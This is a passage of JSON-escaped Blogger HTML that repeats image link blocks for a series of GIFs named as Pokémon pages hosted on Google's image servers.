src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0In-FwfevwGyNJ-Z9qVzejMX4OB4nkHEq6GwPEx_4vekkFNclDlw5NYPPdmIAoWllVKt_rGaL7-b5cNYI6Xc_nvAyveX32R9wOLIjlrWMYaAg_cBTE9cqBjltBR7bnA9BduFF-n7TrGCV0iSf5OgS_FEtnfFzTPjcDffC1-Tw2CPCxKsZiGTgHbS3\/s320\/pokemon_2900000039.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBIXFdK3fqUfwydD-8QxJUHsBUepIcySGdKK7s6SHfdWhpQwnBNbJDkegAU0y0tP0jt4GLFhk0iuhAqmpjaqgGD3UIAW2f6H-xqIC5jKZqER5IX9lM1RELpg4Ju23QoFOcwHE0ZcuCcMAoKd2RshAyaDzgFHjCUSraUdbc1C1H_xfWIAO3ly9qErzw\/s2048\/pokemon_2900000040.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBIXFdK3fqUfwydD-8QxJUHsBUepIcySGdKK7s6SHfdWhpQwnBNbJDkegAU0y0tP0jt4GLFhk0iuhAqmpjaqgGD3UIAW2f6H-xqIC5jKZqER5IX9lM1RELpg4Ju23QoFOcwHE0ZcuCcMAoKd2RshAyaDzgFHjCUSraUdbc1C1H_xfWIAO3ly9qErzw\/s320\/pokemon_2900000040.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmMQOGmNGedDBV50c9tRRf7BT0h5Xs6yYISTokqg2AR9yS8mi5cWBbmDmqYte6eXhGMg8YrTKXOrmlW7YSzL3xHq7TduJ4f9oi9d3fzPI_MfU8l5LWhAaaUdL_Rd4CRtsWOtpdjCONnnE_7e5MNZnoBv_HB_GChdN6eSu9JOQlfF7YXdpfLGGohCII\/s2048\/pokemon_2900000041.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmMQOGmNGedDBV50c9tRRf7BT0h5Xs6yYISTokqg2AR9yS8mi5cWBbmDmqYte6eXhGMg8YrTKXOrmlW7YSzL3xHq7TduJ4f9oi9d3fzPI_MfU8l5LWhAaaUdL_Rd4CRtsWOtpdjCONnnE_7e5MNZnoBv_HB_GChdN6eSu9JOQlfF7YXdpfLGGohCII\/s320\/pokemon_2900000041.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9_FBpuGAGnwNPUV_tXjmRPQv3BIqECSrWBXWymsny5IVCn84qe8TmLUiuRM5wzJ3bOPRnh_GzNgT8qJLvm-96t87mJlksAPaXCg6eisHqGHlDiphSFqXZB8h9l9_mlMEoQUbpQA2KaKVk3U8pwplFfMGUEP3otn_dNrRahWT8EVOy9LLZLVV0jLR_\/s2048\/pokemon_2900000042.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9_FBpuGAGnwNPUV_tXjmRPQv3BIqECSrWBXWymsny5IVCn84qe8TmLUiuRM5wzJ3bOPRnh_GzNgT8qJLvm-96t87mJlksAPaXCg6eisHqGHlDiphSFqXZB8h9l9_mlMEoQUbpQA2KaKVk3U8pwplFfMGUEP3otn_dNrRahWT8EVOy9LLZLVV0jLR_\/s320\/pokemon_2900000042.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeaZSIP29s-yBZWbPkRfFGzoVr4m_rI2XeZP-OnXzOwr5_hvVNfovQGaZGUoYYOUSGal5dMTrVFJ9IQ7JOz03kOO5PMwPovZ9wIWUULnChuieZIaWSlnd2Rw4pAHknP5pvyLvykwoAhIc6xGac6UXtzoda9HkH9KK3BsFXAupHDPZc8gaPoMmlt32s\/s2048\/pokemon_2900000043.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeaZSIP29s-yBZWbPkRfFGzoVr4m_rI2XeZP-OnXzOwr5_hvVNfovQGaZGUoYYOUSGal5dMTrVFJ9IQ7JOz03kOO5PMwPovZ9wIWUULnChuieZIaWSlnd2Rw4pAHknP5pvyLvykwoAhIc6xGac6UXtzoda9HkH9KK3BsFXAupHDPZc8gaPoMmlt32s\/s320\/pokemon_2900000043.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXuludqOztWH-a4Fs5HBZTZr2ZL-1W0k30Kjq1icidv8enXX2Hro5tEzkPNmdVi9tIogX03DCtnz4MiN0AFfftNNgA9AB8wt34jq8fGsqJd01P8auHj_xbn86i3F5Q1Nyxr9mtr0HsFXutcPOQfqRPKQg9X2zK3PwwlK7XvPCp5KBSOnuu9V9_w5TA\/s2048\/pokemon_2900000044.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXuludqOztWH-a4Fs5HBZTZr2ZL-1W0k30Kjq1icidv8enXX2Hro5tEzkPNmdVi9tIogX03DCtnz4MiN0AFfftNNgA9AB8wt34jq8fGsqJd01P8auHj_xbn86i3F5Q1Nyxr9mtr0HsFXutcPOQfqRPKQg9X2zK3PwwlK7XvPCp5KBSOnuu9V9_w5TA\/s320\/pokemon_2900000044.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxYYHKIc0CqxI7P7KkUV5gRGbpwM2R_OtfYh9NoW74HTtbRw6EOzJyWN5NYOfd9duXItTb5CrJaY9lAmlW9h6diRzWju9sMVokhkoPEhpcAclNg1-SUIrF-Y_hburFuzFN5cNaXiwgW4BokwawcQtKUCnR9sU-Gi0pBDgm4dUQXTLuNLdA9oFjzNmw\/s2048\/pokemon_2900000045.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxYYHKIc0CqxI7P7KkUV5gRGbpwM2R_OtfYh9NoW74HTtbRw6EOzJyWN5NYOfd9duXItTb5CrJaY9lAmlW9h6diRzWju9sMVokhkoPEhpcAclNg1-SUIrF-Y_hburFuzFN5cNaXiwgW4BokwawcQtKUCnR9sU-Gi0pBDgm4dUQXTLuNLdA9oFjzNmw\/s320\/pokemon_2900000045.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp_Ps9grDWVkTbUjJBUrI_BsDvaWk_-Ht-XCRZnM--ppbMCN2Qg-DWJ3kY8sASZl5Jrec3gOTaaFsvbDPXw2bFtR_WgjbP1YHu1vQKYudvUhRaY1m0-T_v5bmWj7Uo3uTdaLDkk-ARQZ8dH1lCW9ZYCMFZmiQqO-ucM71cqh2WnVxVHEsaWQZZojOO\/s2048\/pokemon_2900000046.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp_Ps9grDWVkTbUjJBUrI_BsDvaWk_-Ht-XCRZnM--ppbMCN2Qg-DWJ3kY8sASZl5Jrec3gOTaaFsvbDPXw2bFtR_WgjbP1YHu1vQKYudvUhRaY1m0-T_v5bmWj7Uo3uTdaLDkk-ARQZ8dH1lCW9ZYCMFZmiQqO-ucM71cqh2WnVxVHEsaWQZZojOO\/s320\/pokemon_2900000046.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlHZRFuRu_gr5aP0ZeF3oeqDJzjKjVuGmkhBeLSMOqInRz6D5x2NRAABtoM5Zfm_cHFkax3ncWZy11TshioMOJ5IfEoxddXUGCsrvNaKJywcHRJb-t1b1AezfC6YT47ieIduNnBxaBwiksdbLm1_yZ5zE3g1_H_jy9ztUMGYy3UHFCkUfxk2NBf0hQ\/s2048\/pokemon_2900000047.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlHZRFuRu_gr5aP0ZeF3oeqDJzjKjVuGmkhBeLSMOqInRz6D5x2NRAABtoM5Zfm_cHFkax3ncWZy11TshioMOJ5IfEoxddXUGCsrvNaKJywcHRJb-t1b1AezfC6YT47ieIduNnBxaBwiksdbLm1_yZ5zE3g1_H_jy9ztUMGYy3UHFCkUfxk2NBf0hQ\/s320\/pokemon_2900000047.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk5_lTbdVy_lxHMxhJqW5TFNmBIRGH6ZsbA20RrPfwbF84KYDttPTuA_7xOpVZIr82emtTgv5dlINukxSBGcZDk6cFCPLACFq2CvKY5nRhVev2YYDpB8Mtyz4qiNPOGrBvaLDaun3GvXRy58jR-D8Q-4F3OOsuTI2lJsKn3hk78M39OOXi74CYWzJO\/s2048\/pokemon_2900000048.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk5_lTbdVy_lxHMxhJqW5TFNmBIRGH6ZsbA20RrPfwbF84KYDttPTuA_7xOpVZIr82emtTgv5dlINukxSBGcZDk6cFCPLACFq2CvKY5nRhVev2YYDpB8Mtyz4qiNPOGrBvaLDaun3GvXRy58jR-D8Q-4F3OOsuTI2lJsKn3hk78M39OOXi74CYWzJO\/s320\/pokemon_2900000048.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji57eQ-Imnxt2AtbP30sqAZmUHHqo896VT7VoxIR6mnp9v7NjFcAb0FSfjWvKjv-5y1KZz9IF-KDYGYgCbad2uMGe6EtUVL7r33XvA0SOZ2-6s0uyXJnUHQNRhSh2n6zAOGYP99_boXe4tdSbvva0i7r4MKHTfDE6BScH0BSnUX2bwwp4IcVpGtc3H\/s2048\/pokemon_2900000049.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji57eQ-Imnxt2AtbP30sqAZmUHHqo896VT7VoxIR6mnp9v7NjFcAb0FSfjWvKjv-5y1KZz9IF-KDYGYgCbad2uMGe6EtUVL7r33XvA0SOZ2-6s0uyXJnUHQNRhSh2n6zAOGYP99_boXe4tdSbvva0i7r4MKHTfDE6BScH0BSnUX2bwwp4IcVpGtc3H\/s320\/pokemon_2900000049.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Zhf8rIsQSsh8jELJjhSSv155txCmVvOlG1_wqBXs5MKss9D_RN4tNZStrTeuaw1GqEzqAazh_BtaAF-JVdwqbG6kY4mtfqPgq1c_Nufkdlutbw0QVEscxK21VtOX6wMHX68ktnaSd7RnrsNEs49MN1nMqP13gyYuWrLlQwtjcvg0SvLwNGQEJBGR\/s2048\/pokemon_2900000050.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Zhf8rIsQSsh8jELJjhSSv155txCmVvOlG1_wqBXs5MKss9D_RN4tNZStrTeuaw1GqEzqAazh_BtaAF-JVdwqbG6kY4mtfqPgq1c_Nufkdlutbw0QVEscxK21VtOX6wMHX68ktnaSd7RnrsNEs49MN1nMqP13gyYuWrLlQwtjcvg0SvLwNGQEJBGR\/s320\/pokemon_2900000050.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg86ApujXR0IOj_bSQnhr1YMtmNZ5UrXRv04Mde-m-dffmky5twGsiQYkq90dbDXy6D3GeNpGqCoUFO5DCHxQZZHwVU43VDsfi8g6DMSiVSPD-MNa7orH5vj5xZY5lJuYc1M5RmRvVXOLVVOBGeSDw9yKUJ5Qr1qI42y7MmpNO2a1vLUmz9-6KMsbNN\/s2048\/pokemon_2900000021.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg86ApujXR0IOj_bSQnhr1YMtmNZ5UrXRv04Mde-m-dffmky5twGsiQYkq90dbDXy6D3GeNpGqCoUFO5DCHxQZZHwVU43VDsfi8g6DMSiVSPD-MNa7orH5vj5xZY5lJuYc1M5RmRvVXOLVVOBGeSDw9yKUJ5Qr1qI42y7MmpNO2a1vLUmz9-6KMsbNN\/s320\/pokemon_2900000021.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9hi9tMRoCkbvwFMIg9NApWmlf5Bqcx0tsWfDE2RxwPyrztJO8NRRRocV8AptWkB-fKxBllL9jjTUyj_NmHDpCRyAlbED5ewWAjgT1GizpuzjfkdTBjKLXUk_guTZrWkNV8lHXwEZI9ZazN8fMUK-Q9JxiSL4AXk-1wTi0lDDU8VSjGxJgddIyH4Gl\/s2048\/pokemon_2900000022.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9hi9tMRoCkbvwFMIg9NApWmlf5Bqcx0tsWfDE2RxwPyrztJO8NRRRocV8AptWkB-fKxBllL9jjTUyj_NmHDpCRyAlbED5ewWAjgT1GizpuzjfkdTBjKLXUk_guTZrWkNV8lHXwEZI9ZazN8fMUK-Q9JxiSL4AXk-1wTi0lDDU8VSjGxJgddIyH4Gl\/s320\/pokemon_2900000022.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgctkJpZlXrWmcdPTdiMUN03xz_EX5EXAk5-WpEI1TTuOIaUcZxT1HxE68pGeoXnWZsA_SwGCyZrj9jV5vxZ6DnT8bisdpQ_jOoTlXb9sK7Z0_qD0xkl-zUTqTYXPyV-YWjOHpaprCRoLgtYRQYfL4xT8kNZSA_9-xySMytaBaNBNmG62jcyTagGh1e\/s2048\/pokemon_2900000023.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgctkJpZlXrWmcdPTdiMUN03xz_EX5EXAk5-WpEI1TTuOIaUcZxT1HxE68pGeoXnWZsA_SwGCyZrj9jV5vxZ6DnT8bisdpQ_jOoTlXb9sK7Z0_qD0xkl-zUTqTYXPyV-YWjOHpaprCRoLgtYRQYfL4xT8kNZSA_9-xySMytaBaNBNmG62jcyTagGh1e\/s320\/pokemon_2900000023.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhwIg4Q4hyaHR9RARTp8e0_QM9ND8MOrm1gGgK04z043lczwlumN5gVmcPhYTd8xNQrKizb-St5jYo3xJqZZ-xz1GBSXOtr9GZvC-IEZYZRHjhlxd8xDUk5dDAZpPuBaqIp_T7Uob7q_aWduDxcWy77wzNUD1oeRIoHg99NNf_zeafnS5kNGBskEZ5\/s2048\/pokemon_2900000024.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhwIg4Q4hyaHR9RARTp8e0_QM9ND8MOrm1gGgK04z043lczwlumN5gVmcPhYTd8xNQrKizb-St5jYo3xJqZZ-xz1GBSXOtr9GZvC-IEZYZRHjhlxd8xDUk5dDAZpPuBaqIp_T7Uob7q_aWduDxcWy77wzNUD1oeRIoHg99NNf_zeafnS5kNGBskEZ5\/s320\/pokemon_2900000024.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi209Fge59DNsyOH7f6LkNNGuo7UjluToheCs1woL3ZSvF2aCQ-3Ni4vSxgSvyuHiGbV1Vu4viSg03r7srLHPnFCKbAIhbEZEvKZxVq1ORbpllS_mnxRTZHIbYT_UWvARn6qYALn1G_LYJvwaOT39eflIqB9hTjeKw2iGl8gLeXNwcYtC_9kEPoXEc2\/s2048\/pokemon_2900000025.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi209Fge59DNsyOH7f6LkNNGuo7UjluToheCs1woL3ZSvF2aCQ-3Ni4vSxgSvyuHiGbV1Vu4viSg03r7srLHPnFCKbAIhbEZEvKZxVq1ORbpllS_mnxRTZHIbYT_UWvARn6qYALn1G_LYJvwaOT39eflIqB9hTjeKw2iGl8gLeXNwcYtC_9kEPoXEc2\/s320\/pokemon_2900000025.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicIA2nGgW4sSsv_21SyYcHGc_hTia142jvypK53KN-Ii_ofx-SdobFnbY9ML136aNxSCzCwpEtfB5ggYLnCb97tFZ6o5NOF89YfgA2cDrV34xT1xGuP4-a8scZZcN_Gk8HXLXlvvQuHAZ8pd9DDQq1XiwKZICtQfyBx2K3qO3HmAe5MkCndYqu2VLL\/s2048\/pokemon_2900000026.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicIA2nGgW4sSsv_21SyYcHGc_hTia142jvypK53KN-Ii_ofx-SdobFnbY9ML136aNxSCzCwpEtfB5ggYLnCb97tFZ6o5NOF89YfgA2cDrV34xT1xGuP4-a8scZZcN_Gk8HXLXlvvQuHAZ8pd9DDQq1XiwKZICtQfyBx2K3qO3HmAe5MkCndYqu2VLL\/s320\/pokemon_2900000026.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheMZC-B3LhD8r3UJorPQQe5ucIbbmmFZJ3ptpFYDm5SWaapvr-vRnpw-QjHoJxieG1PAdJx0NXuoPfnLwCjMIG-DOU_IpKkHZsTFrduj0FxOAiQ50aG7jEhDZXkwJSLX4-obAfBkVFWGWmhKmvXz9smotghQtqZFGKANK6Z04iNc6rg32Y5gfYC5tE\/s2048\/pokemon_2900000027.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheMZC-B3LhD8r3UJorPQQe5ucIbbmmFZJ3ptpFYDm5SWaapvr-vRnpw-QjHoJxieG1PAdJx0NXuoPfnLwCjMIG-DOU_IpKkHZsTFrduj0FxOAiQ50aG7jEhDZXkwJSLX4-obAfBkVFWGWmhKmvXz9smotghQtqZFGKANK6Z04iNc6rg32Y5gfYC5tE\/s320\/pokemon_2900000027.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirCA4VOc0T4j8ztuBopc_ovLvE6RM55zIX_ff4gqVy3_rs1AKSI1jacrPHfV8zKDagVj4E0JuhTPjWiNBpA3xqO0Mel6aV7aPCkls0hU-RyY3Siy9uaI_wPJi3ySDfsdG5erRHw7q6NuzMmdMNkHfc14EokOzFpjq7ZZpkd0kbB1LEpjdd00wHfCtu\/s2048\/pokemon_2900000028.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirCA4VOc0T4j8ztuBopc_ovLvE6RM55zIX_ff4gqVy3_rs1AKSI1jacrPHfV8zKDagVj4E0JuhTPjWiNBpA3xqO0Mel6aV7aPCkls0hU-RyY3Siy9uaI_wPJi3ySDfsdG5erRHw7q6NuzMmdMNkHfc14EokOzFpjq7ZZpkd0kbB1LEpjdd00wHfCtu\/s320\/pokemon_2900000028.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA75FAroQwDZ5vz6HsXQt8y7XaxTE6ajiXR5XeE0mUO68h-d8_A469yODoufrCDEXAhZRtKtdQImaMOs3fkJX-4u6o3tQKQpwfxKDrwMU_blxQXHWx6XTD-M12DLobE7g6vMOK0SWdK8fT9jSvGTB-KeH_2hmQjT7EU4uXX9TaqZSIYVnojRvh_nNN\/s2048\/pokemon_2900000029.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA75FAroQwDZ5vz6HsXQt8y7XaxTE6ajiXR5XeE0mUO68h-d8_A469yODoufrCDEXAhZRtKtdQImaMOs3fkJX-4u6o3tQKQpwfxKDrwMU_blxQXHWx6XTD-M12DLobE7g6vMOK0SWdK8fT9jSvGTB-KeH_2hmQjT7EU4uXX9TaqZSIYVnojRvh_nNN\/s320\/pokemon_2900000029.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU2jffNrddZ4q2Z-laCcYh_GWUEkLhf-Hpk6PxdfameO1u3kY829w7OF1-VPWqv2-EhXpTjG1nqUPvF48SDyYHaGeMi9iLsz1FqYtMR2so94VEXCMBUeyIRc3nl745hde87miRP05JpKL2lliRQ3PnBxPEii3osfX0jsZeN2V2HWyHsQakQpKMYF4t\/s2048\/pokemon_2900000030.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU2jffNrddZ4q2Z-laCcYh_GWUEkLhf-Hpk6PxdfameO1u3kY829w7OF1-VPWqv2-EhXpTjG1nqUPvF48SDyYHaGeMi9iLsz1FqYtMR2so94VEXCMBUeyIRc3nl745hde87miRP05JpKL2lliRQ3PnBxPEii3osfX0jsZeN2V2HWyHsQakQpKMYF4t\/s320\/pokemon_2900000030.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzcUVY8O_Xt5EDvzZjlK8ur7kfgC9C3nev3aMcoyhRJealanpxemm5Zl-plOVxGcRwVSZypEP5KDH9g_iRRMFei4lyxdvT2Fjv3I39zcQK1uyp7skp58FYgzUy1zoYqrZe2au3HO0h8x386IFp5MLTh-wIAK9Xp3Xn5yEkQmblzSTNycDduuleACvf\/s2048\/pokemon_2900000011.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzcUVY8O_Xt5EDvzZjlK8ur7kfgC9C3nev3aMcoyhRJealanpxemm5Zl-plOVxGcRwVSZypEP5KDH9g_iRRMFei4lyxdvT2Fjv3I39zcQK1uyp7skp58FYgzUy1zoYqrZe2au3HO0h8x386IFp5MLTh-wIAK9Xp3Xn5yEkQmblzSTNycDduuleACvf\/s320\/pokemon_2900000011.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxNt_n6M41Ystj1jJKLw5e_6yuUbdbkYGn17t8bxAdrOmWeNcVrgdbUoZe0-GLlgdPZtnP4prajEOBWU3D_27YZ7Nw1MUZrIxN5760jQT1PoK1RNJ09fqr-I8vDBpD0HyFmiL-PdLWRjkHhT6f344_VMvfV9j48_2oxoARtw27_VzP9bKOTpw1-d3k\/s2048\/pokemon_2900000012.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" 